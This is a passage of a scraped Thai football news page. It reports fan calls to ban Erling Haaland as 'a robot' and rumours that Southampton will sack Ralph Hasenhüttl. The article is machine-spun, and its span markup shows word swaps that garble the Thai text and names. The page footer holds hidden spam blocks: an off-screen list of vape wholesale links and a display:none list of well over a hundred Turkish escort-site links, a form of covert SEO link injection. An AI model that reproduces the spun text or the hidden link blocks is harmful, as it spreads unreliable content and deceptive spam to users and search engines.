&quot;"><img decoding="async" class="aligncenter wp-image-174 size-full" src="https://newsufabets123.com/wp-content/uploads/2022/10/1665174272681.jpg" alt="" width="700" height="450" srcset="https://newsufabets123.com/wp-content/uploads/2022/10/1665174272681.jpg 700w, https://newsufabets123.com/wp-content/uploads/2022/10/1665174272681-300x193.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></span></span><span class="parentword"><span class="w" data-raw="เรียกร้อง">เรียกร้อง</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="แบน">แบน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="เอ้อ">เออ</span></span><span class="parentword"><span class="w" data-raw="ร์ลิ่ง ">ร์ลิ่ง </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="ลันด์ ">ลันด์ </span></span><span class="parentword"><span class="w" data-raw="ไม่">ไม่</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w w-hilight" data-raw="บอล">บอล</span></span><span class="parentword"><span class="w" data-raw="อีก">อีก</span></span><span class="parentword"><span class="w w-hilight" data-raw="เนื่องจาก">เนื่องจาก</span></span><span class="parentword"><span class="w" data-raw="มัน">มัน</span></span><span class="parentword"><span class="w w-hilight" data-raw="ไม่แฟร์">ไม่แฟร์</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="ลันด์ ">ลันด์ </span></span><span class="parentword"><span class="w w-hilight" data-raw="เป็น">เป็น</span></span><span class="parentword"><span class="w" data-raw="หุ่นยนต์">หุ่นยนต์</span></span><span class="parentword"><span class="w" data-raw="&quot; 
&quot;"><br />
</span></span><span class="parentword"><span class="w" data-raw="มัน">มัน</span></span><span class="parentword"><span class="w w-hilight" data-raw="ไม่ยุติธรรม">ไม่ยุติธรรม</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="พวกเรา">พวกเรา</span></span><span class="parentword"><span class="w" data-raw="สามารถ">สามารถ</span></span><span class="parentword"><span class="w w-hilight" data-raw="เปลี่ยน">เปลี่ยน</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="ในตอนนี้">ในตอนนี้</span></span><span class="parentword"><span class="w" data-raw="ถึงเวลา">ถึงเวลา</span></span><span class="parentword"><span class="w" data-raw="แล้ว">แล้ว</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w w-hilight" data-raw="เรา">เรา</span></span><span class="parentword"><span class="w w-hilight" data-raw="จำเป็นต้อง">จำเป็นต้อง</span></span><span class="parentword"><span class="w" data-raw="ร่วมมือ">ร่วมมือ</span></span><span class="parentword"><span class="w" data-raw="กัน">กัน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="หุ่นยนต์">หุ่นยนต์</span></span><span class="parentword"><span class="w" data-raw="ตัว">ตัว</span></span><span class="parentword"><span class="w" data-raw="นี้">นี้</span></span><span class="parentword"><span class="w w-hilight" data-raw="ไม่ควร">ไม่ควร</span></span><span class="parentword"><span class="w" data-raw="ได้รับอนุญาต">ได้รับอนุญาต</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w w-hilight" data-raw="บอล">บอล</span></span><span class="parentword"><span class="w" data-raw="ในประเทศ">ในประเทศ</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w w-hilight" data-raw="พวกเรา">พวกเรา</span></span><span class="parentword"><span class="w" data-raw="&quot;

"></p>
<p></span></span><span class="parentword"><span class="w" data-raw="สำหรับ">สำหรับ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ศูนย์หน้า">ศูนย์หน้า</span></span><span class="parentword"><span class="w" data-raw="วัย">วัย</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="21 ">21 </span></span><span class="parentword"><span class="w" data-raw="ปี">ปี</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เหยื่อ">เหยื่อ</span></span><span class="parentword"><span class="w" data-raw="ราย">ราย</span></span><span class="parentword"><span class="w w-hilight" data-raw="ถัดไป">ถัดไป</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w" data-raw="เขา">เขา</span></span><span class="parentword"><span class="w w-hilight" data-raw="ได้โอกาส">ได้โอกาส</span></span><span class="parentword"><span class="w w-hilight" data-raw="ดังเช่น">ดังเช่น</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เซา">เซา</span></span><span class="parentword"><span class="w" data-raw="ธ์">ธ์</span></span><span class="parentword"><span class="w w-hilight" data-raw="หมูแฮม">แฮม</span></span><span class="parentword"><span class="w" data-raw="ป์">ป์</span></span><span class="parentword"><span class="w" data-raw="ตัน">ตัน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="คู่ต่อสู้">คู่แข่ง</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="พรีเมียร์ลีก">พรีเมียร์ลีก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เอ">เอ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ตำหนิ">ติ</span></span><span class="parentword"><span class="w" data-raw="ฮัด ">ฮัด </span></span><span class="parentword"><span class="w" data-raw="สเตเดี้ยม">สเตเดี้ยม</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เสาร์">เสาร์</span></span><span class="parentword"><span class="w" data-raw="นี้">นี้</span></span><span class="parentword"><span class="w" data-raw="ซึ่ง">ซึ่ง</span></span><span class="parentword"><span class="w" data-raw="มี">มี</span></span><span class="parentword"><span class="w w-hilight" data-raw="ข่าวลือ">ข่าวลือ</span></span><span class="parentword"><span class="w w-hilight" data-raw="กล่าวมาว่า">กล่าวมาว่า</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="นักบุญ">นักบุญ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ที่ตั้ง">ที่ตั้ง</span></span><span class="parentword"><span class="w w-hilight" data-raw="เห็นจะ">เห็นจะ</span></span><span class="parentword"><span class="w" data-raw="ปลด">ปลด</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ราล์ฟ">ราล์ฟ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ฮา">ฮา</span></span><span class="parentword"><span class="w" data-raw="เซน">เซน</span></span><span class="parentword"><span class="w" data-raw="ฮัท">ฮัท</span></span><span class="parentword"><span class="w" data-raw="เทิ่ล ">เทิ่ล </span></span><span class="parentword"><span class="w" data-raw="มานาน">มานาน</span></span><span class="parentword"><span class="w" data-raw="แล้ว">แล้ว</span></span><span class="parentword"><span class="w w-hilight" data-raw="บางทีอาจ">บางทีอาจ</span></span><span class="parentword"><span class="w w-hilight" data-raw="ตกลงใจ">ตัดสินใจ</span></span><span class="parentword"><span class="w" data-raw="ไล่">ไล่</span></span><span class="parentword"><span class="w" data-raw="นายใหญ่">นายใหญ่</span></span><span class="parentword"><span class="w" data-raw="ชาว">ชาว</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ออสเตรีย">ออสเตรีย</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ออก">ออก</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w" data-raw="สุดสัปดาห์">สุดสัปดาห์</span></span><span class="parentword"><span class="w" data-raw="นี้">นี้</span></span><span class="parentword"><span class="w w-hilight" data-raw="เนื่องมาจาก">เนื่องมาจาก</span></span><span class="parentword"><span class="w w-hilight" data-raw="ได้โอกาส">ได้โอกาส</span></span><span class="parentword"><span class="w" data-raw="สูง">สูง</span></span><span class="parentword"><span class="w w-hilight" data-raw="มากมาย">มากมาย</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw="พวกเขา">พวกเขา</span></span><span class="parentword"><span class="w" data-raw="จะ">จะ</span></span><span class="parentword"><span class="w" data-raw="แพ้">แพ้</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w" data-raw="ลีก">ลีก</span></span><span class="parentword"><span class="w" data-raw="เป็น">เป็น</span></span><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w w-hilight" data-raw="ลำดับที่สี่">ที่สี่</span></span><span class="parentword"><span class="w w-hilight" data-raw="ต่อเนื่องกัน">ต่อเนื่องกัน</span></span></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1798" class="elementor elementor-1798 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8340a96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8340a96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b41d25d" data-id="b41d25d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9c99ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9c99ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6abe3d93" data-id="6abe3d93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2714bf96 elementor-widget elementor-widget-heading" data-id="2714bf96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">เว็บข่าวบอลออนไลน์ อัพเดท 24 ชั่วโมง</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e77f7 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="d3e77f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="height: 0; transform: translateX(-10000px);">
<a href="https://elfvaping.com/"> Disposable Vape Wholesale</a>
<a href="https://elfvaping.com/nl/">vapes bestellen wegwerp</a>
<a href="https://elfvaping.com/de/">Einweg E-Zigaretten Großhandel</a>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-2c4e568d elementor-widget elementor-widget-heading" data-id="2c4e568d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">newsufabets123</span>				</div>
				</div>
				<div class="elementor-element elementor-element-41ad8c9 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41ad8c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-41ad8c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://newsufabets123.com/about-company/" class="elementor-item">เกี่ยวกับบริษัท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://newsufabets123.com/about-author/" class="elementor-item">เกี่ยวกับนักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://newsufabets123.com/terms-and-conditions/" class="elementor-item">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://newsufabets123.com/privacy-policy/" class="elementor-item">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://newsufabets123.com/responsible-gaming/" class="elementor-item">นโยบายและความรับผิดชอบ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://newsufabets123.com/customer-service/" class="elementor-item">ติดต่อเรา</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41ad8c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://newsufabets123.com/about-company/" class="elementor-item" tabindex="-1">เกี่ยวกับบริษัท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://newsufabets123.com/about-author/" class="elementor-item" tabindex="-1">เกี่ยวกับนักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://newsufabets123.com/terms-and-conditions/" class="elementor-item" tabindex="-1">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://newsufabets123.com/privacy-policy/" class="elementor-item" tabindex="-1">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://newsufabets123.com/responsible-gaming/" class="elementor-item" tabindex="-1">นโยบายและความรับผิดชอบ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://newsufabets123.com/customer-service/" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a6daf32" data-id="2a6daf32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8e3758 elementor-widget elementor-widget-html" data-id="d8e3758" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<div id="bcklnksts" style="display:none"><a href="https://boluescortgo.com" target="_blank" title="bolu escort">bolu escort</a><a href="https://canakkaleescortgo.com" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://bayburtescortgo.com" target="_blank" title="bayburt escort">bayburt escort</a><a href="https://duzceescortgo.com" target="_blank" title="düzce escort">düzce escort</a><a href="https://aydinescortgo.com" target="_blank" title="aydın escort">aydın escort</a><a href="https://denizliescortgo.com" target="_blank" title="denizli escort">denizli escort</a><a href="https://hakkariescortgo.com" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://bingolescortgo.com" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://gumushaneescortgo.com" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://antalyaescortgo.com" target="_blank" title="antalya escort">antalya escort</a><a href="https://bartinescortgo.com" target="_blank" title="bartın escort">bartın escort</a><a href="https://bilecikescortgo.com" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://cankiriescortgo.com" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://amasyaescortgo.com" target="_blank" title="amasya escort">amasya escort</a><a href="https://elazigescortgo.com" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://batmanescortgo.com" target="_blank" title="batman escort">batman escort</a><a href="https://artvinescortgo.com" target="_blank" title="artvin escort">artvin escort</a><a href="https://bursaescortgo.com" target="_blank" title="bursa escort">bursa escort</a><a href="https://corumescortgo.com" target="_blank" title="çorum escort">çorum escort</a><a href="https://balikesirescortgo.com" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://burdurescortgo.com" target="_blank" title="burdur escort">burdur escort</a><a href="https://aksarayescortgo.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://ankaraescortgo.com" target="_blank" title="ankara escort">ankara escort</a><a href="https://bitlisescortgo.com" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://adiyamanescortgo.com" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://agriescortgo.com" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://erzincanescortgo.com" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://afyonkarahisarescortgo.com" target="_blank" title="afyon escort">afyon escort</a><a href="https://diyarbakirescortgo.com" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://igdirescortgo.com" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://hatayescortgo.com" target="_blank" title="hatay escort">hatay escort</a><a href="https://giresunescortgo.com" target="_blank" title="giresun escort">giresun escort</a><a href="https://eskisehirescortgo.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://adanaescortgo.com" target="_blank" title="adana escort">adana escort</a><a href="https://ardahanescortgo.com" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://edirneescortgo.com" target="_blank" title="edirne escort">edirne escort</a><a href="https://erzurumescortgo.com" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://gaziantepescortgo.com" target="_blank" title="gaziantep escort">gaziantep escort</a><a href="https://kilisescortgo.com" target="_blank" title="kilis escort">kilis escort</a><a href="https://izmirescortgo.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://manisaescortgo.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://kastamonuescortgo.com" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://kahramanmarasescortgo.com" target="_blank" title="kahramanmaraş escort">kahramanmaraş escort</a><a href="https://istanbulescortgo.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://karsescortgo.com" target="_blank" title="kars escort">kars escort</a><a href="https://karamanescortgo.com" target="_blank" title="karaman escort">karaman escort</a><a href="https://musescortgo.com" target="_blank" title="muş escort">muş escort</a><a href="https://ispartaescortgo.com" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://sinopescortgo.com" target="_blank" title="sinop escort">sinop escort</a><a href="https://mardinescortgo.com" target="_blank" title="mardin escort">mardin escort</a><a href="https://kocaeliescortgo.com" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://konyaescortgo.com" target="_blank" title="konya escort">konya escort</a><a href="https://kirklareliescortgo.com" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://muglaescortgo.com" target="_blank" title="muğla escort">muğla escort</a><a href="https://orduescortgo.com" target="_blank" title="ordu escort">ordu escort</a><a href="https://osmaniyeescortgo.com" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://malatyaescortgo.com" target="_blank" title="malatya escort">malatya escort</a><a href="https://kirikkaleescortgo.com" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://kayseriescortgo.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://vanescortgo.com" target="_blank" title="van escort">van escort</a><a href="https://samsunescortgo.com" target="_blank" title="samsun escort">samsun escort</a><a href="https://mersinescortgo.com" target="_blank" title="mersin escort">mersin escort</a><a href="https://nevsehirescortgo.com" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://sakaryaescortgo.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://kirsehirescortgo.com" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://karabukescortgo.com" target="_blank" title="karabük escort">karabük escort</a><a href="https://kutahyaescortgo.com" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://yalovaescortgo.com" target="_blank" title="yalova escort">yalova escort</a><a href="https://nigdeescortgo.com" target="_blank" title="niğde escort">niğde escort</a><a href="https://kibrisescortgo.com" target="_blank" title="kıbrıs escort">kıbrıs escort</a><a href="https://sirnakescortgo.com" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://usakescortgo.com" target="_blank" title="uşak escort">uşak escort</a><a href="https://rizeescortgo.com" target="_blank" title="rize escort">rize escort</a><a href="https://sanliurfaescortgo.com" target="_blank" title="şanlıurfa escort">şanlıurfa escort</a><a href="https://sivasescortgo.com" target="_blank" title="sivas escort">sivas escort</a><a href="https://siirtescortgo.com" target="_blank" title="siirt escort">siirt escort</a><a href="https://trabzonescortgo.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://tokatescortgo.com" target="_blank" title="tokat escort">tokat escort</a><a href="https://tekirdagescortgo.com" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://tunceliescortgo.com" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://zonguldakescortgo.com" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://yozgatescortgo.com" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://sideescortgo.xyz" target="_blank" title="side escort">side escort</a><a href="https://sehitkamilescortgo.xyz" target="_blank" title="şehitkamil escort">şehitkamil escort</a><a href="https://sahinbeyescortgo.xyz" target="_blank" title="şahinbey escort">şahinbey escort</a><a href="https://esenyurtescortgo.xyz" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cankayaescortgo.xyz" target="_blank" title="çankaya escort">çankaya escort</a><a href="https://keciorenescortgo.xyz" target="_blank" title="keçiören escort">keçiören escort</a><a href="https://mecidiyekoyescortgo.xyz" target="_blank" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://gunesliescortgo.xyz" target="_blank" title="güneşli escort">güneşli escort</a><a href="https://pendikescortgo.xyz" target="_blank" title="pendik escort">pendik escort</a><a href="https://kucukcekmeceescortgo.xyz" target="_blank" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://yenimahalleescortgo.xyz" target="_blank" title="yenimahalle escort">yenimahalle escort</a><a href="https://bakirkoyescortgo.xyz" target="_blank" title="bakırköy escort">bakırköy escort</a><a href="https://altinorduescortgo.xyz" target="_blank" title="altınordu escort">altınordu escort</a><a href="https://serikescortgo.xyz" target="_blank" title="serik escort">serik escort</a><a href="https://taksimescortgo.xyz" target="_blank" title="taksim escort">taksim escort</a><a href="https://silivriescortgo.xyz" target="_blank" title="silivri escort">silivri escort</a><a href="https://kadriyeescortgo.xyz" target="_blank" title="kadriye escort">kadriye escort</a><a href="https://mezitliescortgo.xyz" target="_blank" title="mezitli escort">mezitli escort</a><a href="https://suleymanpasaescortgo.xyz" target="_blank" title="süleymanpaşa escort">süleymanpaşa escort</a><a href="https://bostanciescortgo.xyz" target="_blank" title="bostancı escort">bostancı escort</a><a href="https://daricaescortgo.xyz" target="_blank" title="darıca escort">darıca escort</a><a href="https://konyaaltiescortgo.xyz" target="_blank" title="konyaaltı escort">konyaaltı escort</a><a href="https://saricamescortgo.xyz" target="_blank" title="sarıçam escort">sarıçam escort</a><a href="https://bahcesehirescortgo.xyz" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://iskenderunescortgo.xyz" target="_blank" title="iskenderun escort">iskenderun escort</a><a href="https://kepezescortgo.xyz" target="_blank" title="kepez escort">kepez escort</a><a href="https://seyhanescortgo.xyz" target="_blank" title="seyhan escort">seyhan escort</a><a href="https://osmangaziescortgo.xyz" target="_blank" title="osmangazi escort">osmangazi escort</a><a href="https://bagcilarescortgo.xyz" target="_blank" title="bağcılar escort">bağcılar escort</a><a href="https://selcukluescortgo.xyz" target="_blank" title="selçuklu escort">selçuklu escort</a><a href="https://gaziosmanpasaescortgo.xyz" target="_blank" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://mamakescortgo.xyz" target="_blank" title="mamak escort">mamak escort</a><a href="https://kusadasiescortgo.xyz" target="_blank" title="kuşadası escort">kuşadası escort</a><a href="https://karabaglarescortgo.xyz" target="_blank" title="karabağlar escort">karabağlar escort</a><a href="https://sancaktepeescortgo.xyz" target="_blank" title="sancaktepe escort">sancaktepe escort</a><a href="https://basaksehirescortgo.xyz" target="_blank" title="başakşehir escort">başakşehir escort</a><a href="https://gorukleescortgo.xyz" target="_blank" title="görükle escort">görükle escort</a><a href="https://etimesgutescortgo.xyz" target="_blank" title="etimesgut escort">etimesgut escort</a><a href="https://kayapinarescortgo.xyz" target="_blank" title="kayapınar escort">kayapınar escort</a><a href="https://avcilarescortgo.xyz" target="_blank" title="avcılar escort">avcılar escort</a><a href="https://bahcelievlerescortgo.xyz" target="_blank" title="bahçelievler escort">bahçelievler escort</a><a href="https://melikgaziescortgo.xyz" target="_blank" title="melikgazi escort">melikgazi escort</a><a href="https://maltepeescortgo.xyz" target="_blank" title="maltepe escort">maltepe escort</a><a href="https://bosnaescortgo.xyz" target="_blank" title="bosna escort">bosna escort</a><a href="https://didimescortgo.xyz" target="_blank" title="didim escort">didim escort</a><a href="https://kemerescortgo.xyz" target="_blank" title="kemer escort">kemer escort</a><a href="https://belekescortgo.xyz" target="_blank" title="belek escort">belek escort</a><a href="https://fethiyeescortgo.xyz" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://yildirimescortgo.xyz" target="_blank" title="yıldırım escort">yıldırım escort</a><a href="https://atakoyescortgo.xyz" target="_blank" title="ataköy escort">ataköy escort</a><a href="https://altiparmakescortgo.xyz" target="_blank" title="altıparmak escort">altıparmak escort</a><a href="https://sultangaziescortgo.xyz" target="_blank" title="sultangazi escort">sultangazi escort</a><a href="https://bornovaescortgo.xyz" target="_blank" title="bornova escort">bornova escort</a><a href="https://bucaescortgo.xyz" target="_blank" title="buca escort">buca escort</a><a href="https://uskudarescortgo.xyz" target="_blank" title="üsküdar escort">üsküdar escort</a><a href="https://gebzeescortgo.xyz" target="_blank" title="gebze escort">gebze escort</a><a href="https://muratpasaescortgo.xyz" target="_blank" title="muratpaşa escort">muratpaşa escort</a><a href="https://kartalescortgo.xyz" target="_blank" title="kartal escort">kartal escort</a><a href="https://kadikoyescortgo.xyz" target="_blank" title="kadıköy escort">kadıköy escort</a><a href="https://niluferescortgo.xyz" target="_blank" title="nilüfer escort">nilüfer escort</a><a href="https://sincanescortgo.xyz" target="_blank" title="sincan escort">sincan escort</a><a href="https://kagithaneescortgo.xyz" target="_blank" title="kağıthane escort">kağıthane escort</a><a href="https://kocasinanescortgo.xyz" target="_blank" title="kocasinan escort">kocasinan escort</a><a href="https://esenlerescortgo.xyz" target="_blank" title="esenler escort">esenler escort</a><a href="https://odunpazariescortgo.xyz" target="_blank" title="odunpazarı escort">odunpazarı escort</a><a href="https://sultanbeyliescortgo.xyz" target="_blank" title="sultanbeyli escort">sultanbeyli escort</a><a href="https://atasehirescortgo.xyz" target="_blank" title="ataşehir escort">ataşehir escort</a><a href="https://onikisubatescortgo.xyz" target="_blank" title="onikişubat escort">onikişubat escort</a><a href="https://altindagescortgo.xyz" target="_blank" title="altındağ escort">altındağ escort</a><a href="https://sariyerescortgo.xyz" target="_blank" title="sarıyer escort">sarıyer escort</a><a href="https://beylikduzuescortgo.xyz" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://konakescortgo.xyz" target="_blank" title="konak escort">konak escort</a><a href="https://eyupsultanescortgo.xyz" target="_blank" title="eyüp escort">eyüp escort</a><a href="https://karakopruescortgo.xyz" target="_blank" title="karaköprü escort">karaköprü escort</a><a href="https://baglarescortgo.xyz" target="_blank" title="bağlar escort">bağlar escort</a><a href="https://yuregirescortgo.xyz" target="_blank" title="yüreğir escort">yüreğir escort</a><a href="https://izmitescortgo.xyz" target="_blank" title="izmit escort">izmit escort</a><a href="https://eyyubiyeescortgo.xyz" target="_blank" title="eyyubiye escort">eyyubiye escort</a><a href="https://tepebasiescortgo.xyz" target="_blank" title="tepebaşı escort">tepebaşı escort</a><a href="https://inegolescortgo.xyz" target="_blank" title="inegöl escort">inegöl escort</a><a href="https://karatayescortgo.xyz" target="_blank" title="karatay escort">karatay escort</a><a href="https://haliliyeescortgo.xyz" target="_blank" title="haliliye escort">haliliye escort</a><a href="https://fatihescortgo.xyz" target="_blank" title="fatih escort">fatih escort</a><a href="https://cukurovaescortgo.xyz" target="_blank" title="çukurova escort">çukurova escort</a><a href="https://meramescortgo.xyz" target="_blank" title="meram escort">meram escort</a><a href="https://karsiyakaescortgo.xyz" target="_blank" title="karşıyaka escort">karşıyaka escort</a><a href="https://alanyaescortgo.xyz" target="_blank" title="alanya escort">alanya escort</a><a href="https://pamukkaleescortgo.xyz" target="_blank" title="pamukkale escort">pamukkale escort</a><a href="https://arnavutkoyescortgo.xyz" target="_blank" title="arnavutköy escort">arnavutköy escort</a><a href="https://tarsusescortgo.xyz" target="_blank" title="tarsus escort">tarsus escort</a><a href="https://ilkadimescortgo.xyz" target="_blank" title="ilkadım escort">ilkadım escort</a><a href="https://yunusemreescortgo.xyz" target="_blank" title="yunusemre escort">yunusemre escort</a><a href="https://ipekyoluescortgo.xyz" target="_blank" title="ipekyolu escort">ipekyolu escort</a><a 